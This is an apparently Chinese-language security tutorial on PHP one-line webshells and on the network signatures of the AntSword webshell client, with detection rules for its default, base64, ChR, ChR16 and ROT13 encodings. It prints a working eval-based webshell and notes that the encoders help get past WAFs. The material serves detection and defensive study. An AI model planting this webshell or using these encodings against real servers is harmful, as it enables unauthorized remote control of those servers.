什么是一句话木马?

1、定义

顾名思义就是执行恶意指令的木马,通过技术手段上传到指定服务器并可以正常访问,将我们需要服务器执行的命令上传并执行

2、特点

短小精悍,功能强大,隐蔽性非常好

3、``举例

php一句话木马用php语言编写的,运行在php环境中的php文件,例:<?php @eval($_POST['pass']);?>

4、原理

以最为常见的php一句话木马为例,"<?php ?>"为php固定规范写法,"@"在php中含义为后面如果执行错误不会报错,"eval()"函数表示括号里的语句全做代码执行,"$_POST['pass']"表示从页面中以post方式获取变量pass的值



二、蚁剑(AntSword v2.1)

①蚁剑的很多代码源于中国菜刀,所以它的通讯流量与中国菜刀很相似

②内置多种编码器和解码器,用于蚁剑客户端和Shell服务端通信时的编码和加密操作,可用于绕过WAF

③支持HTTP、HTTPS、SOCKS4、SOCKS5四种代理协议

④自定义编码器和解码器



1、AntSword default编码

(1)代码分析

1.输出了当前脚本的目录

2.判断了操作系统

3.获取了当前用户信息

4.在输出首尾加上了随机的字符串



(2)数据包分析

(3)规则总结

['request_body']: =%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B

['User-Agent']: antSword/v2.1 (弱特征)2、AntSword base64编码



(1)数据包分析

(2)规则总结

['request_body']: =QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7



['User-Agent']: antSword/v2.1 (弱特征)3、AntSword ChR编码

(1)数据包分析

(2)规则总结

['request_body’]: cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59)



['User-Agent']: antSword/v2.1 (弱特征)4、AntSword ChR16编码

(1)数据包分析

(2)规则总结

['request_body’]: cHr(0x40).ChR(0x69).ChR(0x6e).ChR(0x69).ChR(0x5f).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x28).ChR(0x22).ChR(0x64).ChR(0x69).ChR(0x73).ChR(0x70).ChR(0x6c).ChR(0x61).ChR(0x79).ChR(0x5f).ChR(0x65).ChR(0x72).ChR(0x72).ChR(0x6f).ChR(0x72).ChR(0x73).ChR(0x22).ChR(0x2c).ChR(0x20).ChR(0x22).ChR(0x30).ChR(0x22).ChR(0x29).ChR(0x3b).ChR(0x40).ChR(0x73).ChR(0x65).ChR(0x74).ChR(0x5f).ChR(0x74).ChR(0x69).ChR(0x6d).ChR(0x65).ChR(0x5f).ChR(0x6c).ChR(0x69).ChR(0x6d).ChR(0x69).ChR(0x74).ChR(0x28).ChR(0x30).ChR(0x29).ChR(0x3b)



['User-Agent']: antSword/v2.1 (弱特征)5、AntSword ROT13编码

(1)数据包分析

(2)规则总结

['request_body']:%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3B

['User-Agent']: antSword/v2.1(弱特征)